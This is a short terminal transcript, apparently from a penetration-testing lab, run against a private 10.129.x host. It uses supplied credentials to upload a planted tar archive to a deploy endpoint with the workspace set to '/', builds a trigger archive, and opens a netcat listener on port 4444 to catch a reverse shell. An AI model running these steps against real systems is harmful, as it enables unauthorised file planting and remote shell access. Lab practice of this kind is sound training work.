 akali ~
curl -u bob:CorrectHorseBatteryStaple -F 'archive=@plant.tar' -F 'workspace=/' \http://10.129.248.123/deploy
100%
{"deployment":{"created_at":1794785705,"filename":"plant.tar","id":"dep-42e721","size":768000,"status":"success","works
pace":"/"},"status":"success"}
akali ~
echo x > t && tar cf - t | xz > trigger.tar.xz
100%
akali ~
nc -lvnp 4444
100%
listening on [any] 4444 ...